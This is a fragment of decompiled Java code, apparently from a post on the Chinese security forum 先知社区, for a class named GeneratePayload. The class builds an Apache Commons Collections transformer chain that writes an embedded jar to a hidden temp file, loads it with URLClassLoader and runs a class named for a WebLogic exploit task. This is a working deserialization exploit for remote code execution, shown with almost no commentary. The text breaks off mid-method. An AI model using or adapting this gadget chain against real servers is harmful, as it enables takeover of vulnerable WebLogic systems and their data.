 GeneratePayload.class GeneratePayload.class
{
19 static boolean isUploadTempFile = false;
21 private static final GeneratePayload instance = new GeneratePayload();
22 final String tempFile = "../.readme.html.tmp";
23 final byte[] jarPayload = { 80, 75, 3, 4, 20, 0, 8, 0, 8, 0, -15, 124, -97, 71, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 20, 0, 4, 0, 77, 69, 84, 65, 45, 73, 78, 70, 47,
public static GeneratePayload getInstance() {
26 return instance;
}
public byte[] registePayload() throws Exception
{
31 Transformer[] transformers =
32 { new ConstantTransformer(FileOutputStream.class),
33 new InvokerTransformer("getConstructor", new Class[] { [Ljava.lang.Class.class }, new Object[] { { String.class } }),
34 new InvokerTransformer("newInstance", new Class[] { [Ljava.lang.Object.class }, new Object[] { { "../.readme.html.tmp" } }),
35 new InvokerTransformer("write",
36 new Class[] { [B.class }, new Object[] { this.jarPayload }),
37 new ConstantTransformer(URLClassLoader.class),
38 new InvokerTransformer("getConstructor", new Class[] { [Ljava.lang.Class.class }, new Object[] { { [Ljava.net.URL.class } }),
39 new InvokerTransformer("newInstance", new Class[] { [Ljava.lang.Object.class }, new Object[] { { { new URL("file:../.readme.html.tmp") } } }),
40 new InvokerTransformer("loadClass", new Class[] { String.class }, new Object[] { "serialize.exploittask.weblogic.InitAppImpl" }),
41 new InvokerTransformer("getMethod", new Class[] { String.class, [Ljava.lang.Class.class }, new Object[] { "main", { [Ljava.lang.String.class } }),
42 new InvokerTransformer("invoke", new Class[] { Object.class, [Ljava.lang.Object.class }, new Object[] { 0, { { "" } } }),
43 new ConstantTransformer(Integer.valueOf(1)) };
44 Transformer transformerChain = new ChainedTransformer(transformers);
45 Map innerMap = new HashMap();
46 innerMap.put("value", "value");
先知社区